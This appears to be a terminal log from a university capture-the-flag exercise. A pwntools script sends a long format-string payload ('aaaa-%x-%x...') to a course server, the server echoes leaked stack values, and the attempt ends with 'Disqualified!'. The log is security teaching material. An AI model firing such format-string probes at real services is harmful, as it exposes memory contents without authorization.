 [10/27/23]seed@VM:~/.../Semana7-Desafio1$ sudo python3 exploit_example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4004: Done
aaaa-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x
-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-
%x-%x-%x-%x-%x-%x-%x-%x-%x
exploit_example.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(s)
[*] Switching to interactive mode
You gave me this: aaaa-61616161-2d78252d-252d7825-78252d78-2d78252d-252d7825-78252d78-2d78252d-83c59600-
Disqualified!
[*] Got EOF while reading in interactive